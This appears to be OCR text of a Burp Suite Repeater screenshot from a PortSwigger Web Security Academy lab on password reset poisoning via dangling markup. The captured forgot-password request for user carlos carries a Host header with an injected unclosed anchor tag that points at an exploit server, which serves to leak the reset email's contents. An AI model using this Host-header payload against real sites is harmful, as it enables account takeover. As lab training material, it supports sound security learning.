 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a3a00e6040e505b801a9e9e00e6002a.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a3a00e6040e505b801a9e9e00e6002a.web-security-academy.net:'
<a href
="//exploit-0a19006204875010805e9dd601b5008d.exploit-server
.net/?
3 Cookie: session=i3Ci6TLfbnjgFRTqTbqBxnBXOTv274I0; _lab=
47%7cMC0CFCo4%2fEsYhM25pEjqGezeHJvtEOsHAhUAkdkTKIMAKWy0gVYG
Vore3RSNkSa6nYbsQ9MOmYXACggXHd%2bRAwL4t6Y2fFAg8oLAFQAYkGjnb
JnwrCdG9M62eSQ2QSHSFZs6Ivgnh44JRbO3RlMU9WVPOPOcxsPs1aEJjc%2
fGyujGhcio
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin:
https://0a3a00e6040e505b801a9e9e00e6002a.web-security-acade
my.net
11 Referer:
https://0a3a00e6040e505b801a9e9e00e6002a.web-security-acade
my.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=1q7osNhL29pvW1yas5nML5t5nez14ImE&username=carlos
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2923
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via dangling markup
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via dangling markup
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='
_blank' href='
https://exploit-0a19006204875010805e9dd601b5008
d.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/host-heade
r/exploiting/password-reset-poisoning/lab-host-
header-password-reset-poisoning-via-dangling-ma
rkup'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
? Search 0 highlights
Inspector
Notes
Done 3,031 bytes | 1,080 millis
Event log (1) All issues (57) Memory: 196.0MB